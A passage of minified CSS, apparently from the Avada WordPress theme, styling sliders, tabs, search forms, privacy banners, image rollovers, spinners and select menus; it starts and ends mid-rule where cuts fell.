li:before{display:inline-block;height:18px;width:18px;content:" ";float:left;margin-right:0;margin-left:-25px;font-family:awb-icons;font-style:normal;font-weight:400;text-decoration:inherit}ul.list-icon-arrow li:before{content:"\f105"}ul.circle-yes li:before{border-radius:75px;text-align:center;font-size:9px}ul.list-icon-color-light li:before{color:#fff}ul.list-icon li{line-height:18px;margin:0;padding:0;margin-bottom:15px;padding-left:25px}.fusion-post-content .wooslider .overlay-natural.layout-text-bottom .slide-excerpt{bottom:15%}.fusion-post-content .wooslider .overlay-natural.layout-text-top .slide-excerpt{top:15%}.fusion-post-content .wooslider .slide-excerpt .slide-title,.fusion-post-content .wooslider .slide-excerpt .slide-title a{color:#fff}.fusion-post-content .wooslider .overlay-full .slide-excerpt{padding:50px;opacity:.7}.fusion-post-content .wooslider .wooslider-control-thumbs{position:relative;width:auto;margin:33px auto 0;text-align:center}.fusion-post-content .wooslider .wooslider-control-thumbs li{float:none;width:56px}.fusion-post-content .wooslider .wooslider-next,.fusion-post-content .wooslider .wooslider-prev{top:50%;margin-top:-29px}.fusion-post-content .wooslider-type-attachments .wooslider-next,.fusion-post-content .wooslider-type-attachments .wooslider-prev{top:50%;margin-top:-59px}.fusion-post-content .wooslider .overlay-none .slide-excerpt{margin-top:10px}.fusion-post-content .wooslider .overlay-none .slide-excerpt .slide-title,.fusion-post-content .wooslider .overlay-none .slide-excerpt .slide-title a{color:#333}.tabs-vertical{border:0}.tabs-vertical .tabset{border-left:1px solid #d3d3d3;border-top:1px solid #d3d3d3;border-bottom:1px solid #d3d3d3;width:15.74468085%;float:left;height:auto;position:relative;left:1px;z-index:10}.tabs-vertical .tab-hold .tabset li{float:none;width:auto;height:auto;border:0;background:0 0}.tabs-vertical .tab-hold .tabset li a{width:auto;text-indent:0;border-bottom:1px solid #d3d3d3;height:auto;line-height:normal;padding:10px}.tabs-vertical .tab-hold .tabset li:last-child a{border-bottom:0}.tabs-vertical .tab-hold .tabset li.active a{background:#fff;border-width:0;border-style:solid;border-left-width:3px;height:auto;line-height:normal}.tabs-vertical .tabs-container{width:83.93617021%;float:left}.tabs-vertical .tabs-container .tab_content{border:1px solid #d3d3d3;padding:30px}.error-message{color:#f0f0f0;font-size:170px;line-height:1;font-weight:700}.mejs-container.mejs-video{max-width:100%;width:100%;height:auto}.mejs-overlay,.mejs-poster{width:100%;height:100%}.mejs-mediaelement video{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.mejs-container,.mejs-embed,.mejs-embed body{background:0 0}.fullwidthbanner-container{overflow:visible}.tfs-slider .flex-caption{width:97%}.tfs-slider .flex-control-nav{bottom:20px!important}.tfs-slider .buttons a{margin:0;display:inline-block}.tp-simpleresponsive .slotholder,.tp-simpleresponsive .slotholder img{-webkit-backface-visibility:visible;-webkit-transform:none}#learndash_lessons .learndash_topic_dots{float:none}.video-background{position:relative;overflow:hidden}.video-bg{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-bg embed,.video-bg iframe,.video-bg object{position:absolute;top:0;left:0;width:100%;height:100%}.video-content{position:absolute;top:0;padding:15px;width:100%}.bbp-arrow{margin-top:-1px}.fusion-animated{position:relative;z-index:2000}.fusion-social-links-footer .fusion-social-networks.boxed-icons a.fusion-social-network-icon.awb-custom-image{padding:0;background-color:transparent;border:none;border-radius:0;box-shadow:none}.fusion-social-links-footer .fusion-social-networks.boxed-icons a.fusion-social-network-icon.awb-custom-image img{position:relative}.avada-container h3,.comment-form input[type=submit],.fusion-body .fusion-load-more-button,.project-content .project-info h4,.review blockquote div strong,.ticket-selector-submit-btn[type=submit]{font-weight:700}.meta .fusion-date,.post-content blockquote,.review blockquote q{font-style:italic}#wrapper .fusion-events-shortcode .fusion-events-meta h4,.fusion-carousel-meta,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-link:before,.fusion-recent-posts .columns .column .meta,.fusion-rollover-linebreak,.fusion-single-line-meta,.product-buttons a{line-height:1.5}.ua-mobile .avada-not-responsive #wrapper{width:100%!important;overflow:hidden!important}.layout-wide-mode #wrapper{width:100%;max-width:none}#sliders-container{position:relative}.layout-boxed-mode #sliders-container .main-flex[data-parallax="1"]{position:fixed}.avada-video-embed{position:relative}.avada-video-embed .fluid-width-video-wrapper{padding-top:55%}.avada-video-embed .fluid-width-video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.fusion-privacy-placeholder{padding:30px;background:rgba(0,0,0,.1);color:rgba(0,0,0,.3);display:flex;align-items:center;justify-content:center;max-width:100%}.fusion-privacy-placeholder .fusion-privacy-placeholder-content{text-align:center}.fusion-privacy-placeholder .fusion-privacy-consent.fusion-button{--button_margin-top:15px}.fluid-width-video-wrapper .fusion-privacy-placeholder{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.fusion-privacy-bar{padding:15px 30px;position:fixed;width:100%;z-index:99999;display:none;max-height:100vh;overflow:auto;scrollbar-width:none}.fusion-privacy-bar::-webkit-scrollbar{display:none}.fusion-privacy-bar .fusion-privacy-bar-acceptance{width:auto}.fusion-privacy-bar-bottom{bottom:0}.fusion-privacy-bar .fusion-privacy-bar-main{display:flex;align-items:center;justify-content:center;margin:0 -15px}.fusion-privacy-bar .fusion-privacy-bar-main .fusion-privacy-bar-acceptance,.fusion-privacy-bar .fusion-privacy-bar-main>span{margin:0 15px}.fusion-privacy-bar .fusion-privacy-bar-full{text-align:center;display:none;line-height:1.5}.fusion-privacy-bar .fusion-privacy-bar-full .fusion-privacy-choices{list-style:none;margin:.7em 0 0;padding:0}.fusion-privacy-bar .fusion-privacy-bar-full .fusion-column{text-align:initial}.fusion-privacy-bar .fusion-privacy-bar-full .fusion-column .column-title{text-transform:uppercase;margin-top:0;margin-bottom:.7em}.searchform .fusion-search-form-content{display:flex;align-items:center;overflow:hidden;width:100%}.searchform .fusion-search-form-content .fusion-search-field{flex-grow:1}.searchform .fusion-search-form-content .fusion-search-field input{background-color:#fff;border:1px solid #d2d2d2;color:#747474;font-size:13px;padding:8px 15px;height:33px;width:100%;box-sizing:border-box;margin:0;outline:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{background:#000;border:none;border-radius:0;color:#fff;font-size:1em;height:33px;line-height:33px;margin:0;padding:0;width:33px;text-indent:0;cursor:pointer;font-family:awb-icons;font-weight:400;text-shadow:none;-webkit-font-smoothing:antialiased;transition:all .2s}.fusion-search-element .searchform.fusion-search-form-clean .fusion-search-form-content,.fusion-search-form-clean .searchform:not(.fusion-search-form-classic) .fusion-search-form-content{position:relative}.fusion-search-element .searchform.fusion-search-form-clean .fusion-search-button,.fusion-search-form-clean .searchform:not(.fusion-search-form-classic) .fusion-search-button{position:absolute}.fusion-search-element .searchform.fusion-search-form-clean .fusion-search-button input[type=submit],.fusion-search-form-clean .searchform:not(.fusion-search-form-classic) .fusion-search-button input[type=submit]{background-color:transparent;color:#aaa9a9}.search-page-search-form-top{padding-bottom:60px;border-bottom:1px solid #e6e5e6;margin-bottom:60px}.search-page-search-form-bottom{padding-top:60px;border-top:1px solid #e6e5e6;margin-top:60px}.search-page-search-form .fusion-search-form{text-align:right}.search-page-search-form .fusion-search-form .fusion-search-form .fusion-search-field input{text-indent:0}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-menu{display:flex;flex-wrap:wrap;transition:opacity .8s cubic-bezier(.8,0,.25,1),transform .8s cubic-bezier(.8,0,.25,1)}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search{display:flex;visibility:hidden;align-items:center;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-150%);width:100%;transition:opacity .8s cubic-bezier(.8,0,.25,1),transform .8s cubic-bezier(.8,0,.25,1)}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-search-form{flex-grow:2}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search{overflow:hidden;position:relative;display:inline-block}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:after,.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:before{content:"";position:absolute;top:50%;left:0;height:2px;width:100%;margin-top:-1px}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:before{transform:rotate(45deg)}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:after{transform:rotate(-45deg)}.fusion-main-menu-search-overlay .fusion-main-menu.search-open{overflow:visible}.fusion-main-menu-search-overlay .fusion-main-menu.search-open>.fusion-menu{opacity:0;transform:translateY(100%);visibility:hidden}.fusion-main-menu-search-overlay .fusion-main-menu.search-open>.fusion-overlay-search{opacity:1;visibility:visible;transform:translate(-50%,-50%)}.fusion-main-menu-search-overlay .fusion-main-menu.search-transition{overflow:hidden!important}.fusion-main-menu-search-overlay .fusion-main-menu.search-transition .fusion-menu{visibility:visible!important}.fusion-main-menu-search-overlay .fusion-main-menu.search-transition>.fusion-overlay-search{visibility:visible}.fusion-main-menu-search-overlay .fusion-header-v4.fusion-header-menu-align-right .fusion-overlay-search,.fusion-main-menu-search-overlay .fusion-header-v5.fusion-header-menu-align-right .fusion-overlay-search{right:0;left:auto;transform:translate(0,-150%)}.fusion-main-menu-search-overlay .fusion-header-v4.fusion-header-menu-align-right .search-open .fusion-overlay-search,.fusion-main-menu-search-overlay .fusion-header-v5.fusion-header-menu-align-right .search-open .fusion-overlay-search{transform:translate(0,-50%)}.fusion-main-menu-search-overlay .fusion-header-v4.fusion-header-menu-align-left .fusion-overlay-search,.fusion-main-menu-search-overlay .fusion-header-v5.fusion-header-menu-align-left .fusion-overlay-search{left:0;transform:translate(0,-150%)}.fusion-main-menu-search-overlay .fusion-header-v4.fusion-header-menu-align-left .search-open .fusion-overlay-search,.fusion-main-menu-search-overlay .fusion-header-v5.fusion-header-menu-align-left .search-open .fusion-overlay-search{transform:translate(0,-50%)}.fusion-overlay-search{position:absolute;opacity:0}.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search{position:relative}.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search .fusion-search-form-content{position:relative}.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search .fusion-search-form-content .fusion-search-button{display:block;position:absolute;right:0;background-color:transparent}.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search .fusion-search-form-content .fusion-search-button .fusion-search-submit{display:none}.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search .fusion-search-form-content .fusion-slider-loading{margin:-1.75em 0 0 -3.5em;width:3.5em;height:3.5em;border-top-width:.4em;border-right-width:.4em;border-bottom-width:.4em;border-left-width:.4em}.fusion-live-search .fusion-search-field{z-index:14}.fusion-live-search .fusion-search-button{z-index:14;position:relative}.fusion-live-search .fusion-slider-loading{display:none;margin:-1.2em 0 0 -1.2em;width:2.4em;height:2.4em;border-top:.3em solid rgba(255,255,255,.35);border-right:.3em solid rgba(255,255,255,.35);border-bottom:.3em solid #fff;border-left:.3em solid rgba(255,255,255,.35);pointer-events:none}.fusion-live-search .fusion-search-results-wrapper{position:relative}.fusion-flyout-search .fusion-live-search .fusion-search-results-wrapper{position:absolute;width:calc(100% - 100px);margin-top:62px}.fusion-live-search .fusion-search-results{z-index:-1;visibility:hidden;overflow-y:auto;position:absolute;margin-top:25px;width:100%;max-height:250px;opacity:0;transition:.3s opacity,.3s margin;background-color:#fff;border-style:solid}.fusion-live-search .fusion-search-results.suggestions-added{z-index:2001;visibility:visible;margin-top:0;opacity:1}.fusion-live-search .fusion-search-results.suggestions-empty .fusion-search-result{padding:14px;cursor:default}.fusion-live-search .fusion-search-results.suggestions-empty .fusion-search-result:hover{padding:14px}.fusion-live-search .fusion-search-results.suggestions-transition{visibility:visible}.fusion-live-search.fusion-main-menu-search-dropdown .fusion-main-menu .fusion-search-results.suggestions-added{position:static}.fusion-live-search .fusion-search-result{display:flex;align-items:center;padding:14px 7px;line-height:1.4;border-bottom-style:solid;border-top:none;text-align:initial;cursor:pointer;transition:.2s padding}.fusion-body .fusion-live-search .fusion-search-result{font-family:inherit}.fusion-body .fusion-live-search .fusion-search-result:after{content:""}.fusion-live-search .fusion-search-result:hover{padding:14px 0 14px 14px}.fusion-live-search .fusion-search-result:last-child{border-bottom:none}.fusion-live-search .fusion-search-content,.fusion-live-search .fusion-search-image{padding:0 7px}.fusion-live-search .fusion-search-image{max-width:45px;box-sizing:content-box}.fusion-main-menu .fusion-live-search .fusion-search-image{max-width:35px}.fusion-live-search .fusion-search-post-type{margin-top:.2em;font-size:.9em}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.flexslider .slides{margin:0;padding:0;list-style:none;z-index:1000}.flexslider{margin:0;padding:0}.flexslider .slides{overflow:hidden}.flexslider .slides li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;max-width:100%;display:block;-webkit-user-select:none;user-select:none}.flexslider .slides .video-shortcode{margin-bottom:0}.flex-pauseplay span{text-transform:capitalize}.flexslider .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.flex-control-nav,.flex-direction-nav,.flexslider .slides{z-index:2}.flexslider{margin:0 0 60px;background-color:transparent;position:relative}.flex-viewport{max-height:2000px;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{height:0}.flex-direction-nav a{font-family:awb-icons;width:30px;height:30px;margin:-20px 0 0;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;position:absolute;top:50%;cursor:pointer;opacity:0;transition:all .3s ease;z-index:100;overflow:hidden;text-align:center;line-height:30px;font-size:16px;font-weight:400;-webkit-font-smoothing:none;color:#fff}.flex-direction-nav a:hover{color:#fff}.sidebar .widget .flex-direction-nav a,.sidebar .widget .flex-direction-nav a:hover{color:#fff}.no-opacity .flex-direction-nav a{display:none}.no-opacity .flexslider:hover .flex-direction-nav a{display:block}.flex-direction-nav .flex-next{right:0;text-indent:2px}.flex-direction-nav .flex-prev{left:0;text-indent:-2px}.flexslider:hover .flex-next{opacity:.8;right:0}.flexslider:hover .flex-prev{opacity:.8;left:0}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled,.main-flex:hover .flex-direction-nav .flex-disabled{opacity:0;cursor:default;display:none;visibility:hidden}.flex-control-nav{width:100%;position:absolute;bottom:0;text-align:center}.fusion-body .flex-control-nav li{margin:0 6px;display:inline-block}.fusion-body .flex-control-paging li a{display:block}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:20px;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;transition:opacity .2s cubic-bezier(.21,.6,.35,1)}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.flex-caption{position:absolute;background:rgba(0,0,0,.6);width:96%;padding:2%;color:#fff;left:0;bottom:0;margin:0}.main-flex{margin-bottom:0}.col .flexslider{margin:0}.isotope{transition-duration:.8s;transition-property:height,width}.isotope-item{z-index:2}.isotope-hidden.isotope-item{z-index:1}.isotope .isotope-item{transition-duration:.8s;transition-property:top,left,opacity}.isotope .isotope-item.no-transition,.isotope.no-transition,.isotope.no-transition .isotope-item{transition-duration:0s}.fusion-post-content .wooslider{border:0;background:0 0;box-shadow:none;border-radius:0;margin:0 auto;max-width:940px}.wooslider .slide-content{margin:0}.wooslider .wooslider-pauseplay{position:absolute;margin:0;top:auto;bottom:15px}.wooslider .wooslider-control-nav{position:absolute;margin:0;top:auto;bottom:-10px}.tfs-slider .flex-next,.tfs-slider .flex-prev{font-size:25px;-webkit-font-smoothing:antialiased}.main-flex:hover .flex-next,.main-flex:hover .flex-prev,.wooslider:hover .wooslider-next,.wooslider:hover .wooslider-prev{display:block}.main-flex .flex-next,.main-flex .flex-prev,.wooslider .wooslider-next,.wooslider .wooslider-prev{background-color:rgba(0,0,0,.5);background-repeat:no-repeat;width:63px;height:63px;display:none;position:absolute;top:42%;margin:0;color:#fff;font-family:awb-icons;text-align:center;line-height:63px;font-size:36px;font-weight:400;-webkit-font-smoothing:antialiased}.main-flex .flex-prev,.wooslider .wooslider-prev{left:0;padding:0;border:0;text-indent:-5px}.main-flex .flex-next,.wooslider .wooslider-next{right:0;padding:0;border:0;text-indent:5px}#sliders-container .wooslider .slide-content p{margin:0}.fusion-footer-widget-area .wooslider-control-nav li a,.sidebar .wooslider-control-nav li a{padding:0;border:0;background:rgba(0,0,0,.5);margin-right:3px}.fusion-footer-widget-area .wooslider-next,.fusion-footer-widget-area .wooslider-prev,.fusion-post-content .wooslider .wooslider-next,.fusion-post-content .wooslider .wooslider-prev,.sidebar .wooslider-next,.sidebar .wooslider-prev{width:29px;height:29px}.fusion-footer-widget-area .wooslider .wooslider-control-nav,.sidebar .wooslider .wooslider-control-nav{bottom:5px}.fusion-footer-widget-area .widget_wooslider_slideshow_slides .wooslider-control-nav,.sidebar .widget_wooslider_slideshow_slides .wooslider-control-nav{bottom:12px}.fusion-footer-widget-area .slide-excerpt{overflow:hidden;position:absolute;bottom:-50px;padding:0;width:100%;text-align:center}.sidebar .slide-excerpt{bottom:15%;width:100%}.sidebar .slide-excerpt .slide-title{float:none}.sidebar .slide-excerpt .slide-title a{color:#fff;border:none}.sidebar .slide-excerpt .slide-title a:hover{color:#fff}.sidebar .widget .slides li div a{padding:0}.layout-boxed-mode.fusion-top-header.avada-has-boxed-modal-shadow-light .fusion-boxed-shadow,.layout-boxed-mode.fusion-top-header.avada-has-boxed-modal-shadow-light:not(.avada-footer-fx-sticky) #wrapper{box-shadow:0 0 50px 1px rgba(0,0,0,.22)}.layout-boxed-mode.fusion-top-header.avada-has-boxed-modal-shadow-medium .fusion-boxed-shadow,.layout-boxed-mode.fusion-top-header.avada-has-boxed-modal-shadow-medium:not(.avada-footer-fx-sticky) #wrapper{box-shadow:0 0 50px 5px rgba(0,0,0,.35)}.layout-boxed-mode.fusion-top-header.avada-has-boxed-modal-shadow-hard .fusion-boxed-shadow,.layout-boxed-mode.fusion-top-header.avada-has-boxed-modal-shadow-hard:not(.avada-footer-fx-sticky) #wrapper{box-shadow:0 0 50px 10px rgba(0,0,0,.55)}.layout-boxed-mode:not(.fusion-top-header).avada-has-boxed-modal-shadow-light #boxed-wrapper,.layout-boxed-mode:not(.fusion-top-header).avada-has-boxed-modal-shadow-light .fusion-boxed-shadow{box-shadow:0 0 50px 1px rgba(0,0,0,.22)}.layout-boxed-mode:not(.fusion-top-header).avada-has-boxed-modal-shadow-medium #boxed-wrapper,.layout-boxed-mode:not(.fusion-top-header).avada-has-boxed-modal-shadow-medium .fusion-boxed-shadow{box-shadow:0 0 50px 5px rgba(0,0,0,.35)}.layout-boxed-mode:not(.fusion-top-header).avada-has-boxed-modal-shadow-hard #boxed-wrapper,.layout-boxed-mode:not(.fusion-top-header).avada-has-boxed-modal-shadow-hard .fusion-boxed-shadow{box-shadow:0 0 50px 10px rgba(0,0,0,.55)}.layout-boxed-mode.side-header #boxed-wrapper,.layout-boxed-mode.side-header #slidingbar-area .fusion-row,.layout-boxed-mode.side-header .fusion-footer-parallax,.layout-boxed-mode.side-header>#lang_sel_footer{margin-right:auto;margin-left:auto}.fusion-row{margin:0 auto}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}.fusion-columns{margin:0 -15px}.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2,.fusion-columns-5 .col-xs-2{width:20%}.fusion-block-element{display:block}.fusion-hidden{display:none}.fusion-responsive-img{margin:0}#wrapper #posts-container .fusion-grid-sizer,#wrapper .fusion-grid-sizer{margin:0;padding:0;height:0;min-height:0;visibility:hidden}.fusion-masonry-element-container{background-size:cover;background-position:center center}.fusion-element-grid .fusion-masonry-element-container{padding-top:80%}.fusion-element-landscape .fusion-masonry-element-container{padding-top:40%}.fusion-element-portrait .fusion-masonry-element-container{padding-top:160%}.fusion-masonry-element-container .fusion-image-wrapper>img,.fusion-masonry-element-container .fusion-placeholder-image,.fusion-masonry-element-container>img{display:none}bold,strong{font-weight:bolder}.fusion-video iframe,iframe{border:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#333;display:block;font-size:1rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}mark{background:0 0;color:inherit}.fusion-breadcrumb-prefix{padding-right:5px}.post-password-form input[type=password]{margin:0 10px;padding:8px 15px;width:200px;border:1px solid #d2d2d2;font-size:13px;color:#747474;box-sizing:border-box}.fusion-image-wrapper{overflow:hidden;z-index:1;position:relative}.fusion-image-wrapper:hover .fusion-rollover{opacity:1;transform:translateX(0)}.no-csstransforms .fusion-image-wrapper:hover .fusion-rollover{display:block}.fusion-image-wrapper.fusion-video{display:block}.fusion-image-size-fixed{display:inline-block;max-width:100%;vertical-align:top}.fusion-rollover{display:flex;align-items:center;justify-content:space-around;opacity:0;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;line-height:normal;text-align:center;background-image:linear-gradient(to top,#aad75d,#d1e990);transform:translateX(-100%);transition:all .3s ease-in-out;-webkit-transform-style:preserve-3d}.no-csstransforms .fusion-rollover{display:none}.fusion-clean-product-image-wrapper .fusion-rollover-content .view-cart{position:relative;z-index:9}.fusion-woo-slider .fusion-carousel-title-below-image .fusion-product-buttons{position:relative}.fusion-rollover-content{padding:10px;width:90%}.fusion-rollover-content .fusion-rollover-categories,.fusion-rollover-content .fusion-rollover-title,.fusion-rollover-content .price{margin:0;line-height:normal;font-size:13px;color:#333}.fusion-rollover-content .fusion-rollover-title{margin-bottom:3px;margin-top:10px}.fusion-rollover-content .fusion-rollover-categories a{font-size:11px}.fusion-rollover-content .fusion-rollover-categories a:hover{color:#444}.fusion-rollover-content .price{display:inline-block}.fusion-rollover-content .fusion-product-buttons{z-index:99;position:relative}.fusion-rollover-content .fusion-product-buttons a{display:block;margin-top:10px;padding-left:16px;width:auto;line-height:normal;text-align:left;max-width:49%;font-size:12px;box-sizing:border-box;z-index:99}.fusion-carousel-title-below-image .fusion-rollover-content .fusion-product-buttons a{max-width:none}.fusion-rollover-content .fusion-product-buttons a:first-child{float:left}.fusion-rollover-content .fusion-product-buttons a:first-child:before{position:absolute;margin-left:-16px;content:"\f07a";font-family:awb-icons}.fusion-rollover-content .fusion-product-buttons a:last-child{float:right}.fusion-rollover-content .fusion-product-buttons a:last-child:before{position:absolute;margin-left:-16px;content:"\e623";font-family:awb-icons}.fusion-rollover-content .fusion-product-buttons a.added_to_cart{display:none}.fusion-rollover-sep{display:inline-block;vertical-align:middle;height:36px;width:5px}.fusion-rollover-gallery,.fusion-rollover-link{display:inline-block;opacity:.9;position:relative;vertical-align:middle;margin:0;height:36px;width:35px;text-indent:-10000px;background-color:#333;border-radius:50%;background-clip:padding-box}.fusion-rollover-gallery:hover,.fusion-rollover-link:hover{opacity:1}.fusion-rollover-gallery:before,.fusion-rollover-link:before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);text-indent:0;line-height:normal;text-shadow:none;font-family:awb-icons;font-size:15px;color:#fff;-webkit-font-smoothing:antialiased}.fusion-rollover-link:before{content:"\e619"}.fusion-rollover-gallery:before{content:"\f002"}.fusion-placeholder-image{max-width:100%;background-color:#f6f6f6}.fusion-hidden-content{overflow:hidden;position:absolute;left:-10000px;top:auto;width:1px;height:1px}.fusion-filters{display:none;overflow:hidden;list-style:none;margin-bottom:55px;padding:0;line-height:34px;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;align-items:center}.fusion-filter{float:left;margin-right:30px}.fusion-filter.fusion-active a{line-height:31px;border-top:3px solid #65bc7b;color:#65bc7b}.fusion-filter a{display:block}.fusion-load-more-button{display:block;margin-top:20px;width:100%;height:50px;line-height:50px;background-color:#e9eaee;cursor:pointer;text-align:center;font-size:inherit;text-transform:uppercase;border:none;transition:all .2s}.fusion-load-more-button:hover{transition:all .2s}.fusion-portfolio-wrapper .fusion-load-more-button{display:none}.fusion-loading-container{margin-top:20px}.fusion-loading-container .fusion-loading-spinner{display:inline-block}.fusion-loading-container .fusion-spinner-1,.fusion-loading-container .fusion-spinner-2,.fusion-loading-container .fusion-spinner-3{width:12px;height:12px;background-color:#e2e0e0;border-radius:100%;display:inline-block;animation:fusion-bounce-delay 1.4s infinite ease-in-out;animation-fill-mode:both}.fusion-loading-container .fusion-spinner-1{animation-delay:-.32s}.fusion-loading-container .fusion-spinner-2{animation-delay:-.16s}.fusion-loading-container .fusion-loading-msg{display:inline-block;margin-left:7px}@keyframes fusion-bounce-delay{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.fusion-body .wpcf7-form .fusion-slider-loading,.fusion-slider-loading{position:absolute;top:50%;left:50%;margin:-3em 0 0 -3em;color:transparent;font-size:10px;border-top:.5em solid rgba(0,0,0,.2);border-right:.5em solid rgba(0,0,0,.2);border-bottom:.5em solid #333;border-left:.5em solid rgba(0,0,0,.2);animation:fusion-rotate .8s infinite linear}.fusion-body .wpcf7-form .fusion-slider-loading .fusion-slider-loading-text,.fusion-slider-loading .fusion-slider-loading-text{position:absolute}.no-cssanimations .fusion-body .wpcf7-form .fusion-slider-loading,.no-cssanimations .fusion-slider-loading{padding-left:5px;padding-top:15px;color:#000}.fusion-slider-loading,.fusion-slider-loading:after{width:6em;height:6em;border-radius:50%;background-clip:padding-box}.fusion-body .wpcf7-form .fusion-slider-loading{display:none;position:static;margin:0 10px;border-width:.35em;vertical-align:middle}.fusion-body .wpcf7-form .fusion-slider-loading,.fusion-body .wpcf7-form .fusion-slider-loading:after{width:3em;height:3em}.fusion-body .wpcf7-form.submitting .fusion-slider-loading{display:inline-block}@keyframes fusion-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fusion-inline-sep{padding:0 5px}.fusion-inline-sep:last-child{display:none}.post-content p{margin-top:0;margin-bottom:20px}blockquote{margin-top:2em;margin-bottom:2em;padding:15px;background:#f5f5f5;border-left:4px solid #65bc7b;font:13px/20px PTSansItalic,arial,helvetica,sans-serif;color:#444;font-style:italic}blockquote :last-child{margin-bottom:0}.comment-text blockquote p:first-child{margin-top:0}.table-1,.table-2,.tkt-slctr-tbl-wrap-dv{display:block;overflow-x:auto}.fusion-body .quantity{display:flex;align-items:center;justify-content:space-around;border:1px solid;overflow:hidden}.fusion-body .quantity .minus,.fusion-body .quantity .plus,.fusion-body .quantity .qty{float:left;border:0;margin:0;padding:0;text-align:center;vertical-align:middle;border-radius:0;-webkit-appearance:none;-moz-appearance:textfield}.fusion-body .quantity .minus,.fusion-body .quantity .plus{cursor:pointer}.fusion-body .quantity .qty{background:0 0;border-left:1px solid;border-right:1px solid}.fusion-body .quantity .qty -webkit-inner-spin-button,.fusion-body .quantity .qty -webkit-outer-spin-button{-webkit-appearance:none;margin:0}.select-arrow{width:35px;height:33px;line-height:33px;border-left-width:1px;border-left-style:solid;position:absolute;bottom:1px;right:1px;pointer-events:none;z-index:10;font-family:awb-icons;font-size:9px;text-align:center}.avada-select-parent{position:relative;overflow:hidden;margin:0}.fusion-layout-column.avada-select-parent{position:relative}.bbpress .avada-select-parent{overflow:hidden}.avada-select-parent select{border:1px solid #dadada;-webkit-appearance:none;text-overflow:"";box-sizing:border-box;cursor:pointer;display:block;font-size:13px;outline:0;height:auto;padding:9px 15px;position:relative;text-indent:.01px;vertical-align:middle;z-index:5;margin:0;border-radius:0;background-clip:padding-box;min-width:180px}.sidebar .avada-select-parent select{min-width:initial}.widget_archive select,.widget_categories select{width:100%}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:15px;padding-right:34px}.select2-results__option,.select2-search--dropdown{padding-left:15px;padding-right:15px}.select2-search--dropdown .select2-search__field{margin-right:0}.select2-container--default .select2-selection--single{border-radius:0}.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;right:15px;transform:translateY(-50%)}.select2-dropdown{border-radius:0}#submit,.submit{cursor:pointer}.rich-snippet-hidden{display:none}.fusion-avatar-circle .attachment-recent-works-thumbnail,.fusion-avatar-circle .avatar{border-radius:50%}.fusion-author .fusion-edit-profile{font-size:12px}.fusion-author .fusion-social-networks{display:table-cell;vertical-align:middle;text-align:right;line-height:normal}.fusion-author .fusion-social-networks .fusion-social-network-icon{margin-bottom:0}.fusion-author .fusion-social-networks.boxed-icons 